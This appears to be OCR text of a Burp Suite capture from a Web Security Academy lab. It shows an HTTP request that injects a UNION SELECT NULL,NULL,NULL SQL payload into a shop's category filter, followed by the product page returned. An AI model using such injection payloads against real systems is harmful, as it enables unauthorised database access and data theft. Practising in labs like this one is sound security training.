 Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0ac4006f034d2f0c80d09498004d0049.web-security-academy.net
3 Cookie: session=OcVdfOfxCf1OMc5aBEDA1K2gZVaaVGzf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac4006f034d2f0c80d09498004d0049.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
Corporate gifts' UNION SELECT
NULL,NULL,NULL--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Toys & Games
The Giant Enter Key $51.42 View details
Caution Sign $91.75 View details
Com-Tool $97.47 View details
There is No 'I' in Team $93.06 View details